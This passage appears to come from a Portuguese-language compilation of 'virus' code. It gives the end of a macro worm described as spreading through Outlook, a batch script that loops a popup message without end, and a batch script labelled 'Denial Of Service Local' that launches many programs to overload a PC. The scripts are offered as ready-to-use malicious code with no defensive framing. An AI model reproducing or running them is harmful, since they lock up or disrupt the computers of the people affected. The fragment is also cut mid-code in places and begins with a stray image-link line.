 Next y

DasMapiName.Logoff

End

Função:se espalha rapidamente e força empresas como Intel e Microsoft, entre outras, a
fechar seus sistemas de e-mail para conter a praga, que se disseminava via Outlook. O vírus,
além de se enviar pela Internet, modificava documentos do Word colocando falas do
programa de televisão Os Simpsons. Causou danos estimados em US$ 300 milhões a US$
600 milhões.



Nome:CLICK EM MIM

@ECHO OFF

:REPETE

MSG * CLICK EM MIM

GOTO REPETE

Função:Fica repetindo varias vezes a mesma mensagem



Nome:Progstar

@echo off

rem Denial Of Service Local

:Fucker

start notepad.exe

start write.exe

start sol.exe

start cmd.exe

start powerpnt.exe

start excel.exe

start winword.exe

start msacess.exe


                                            52
 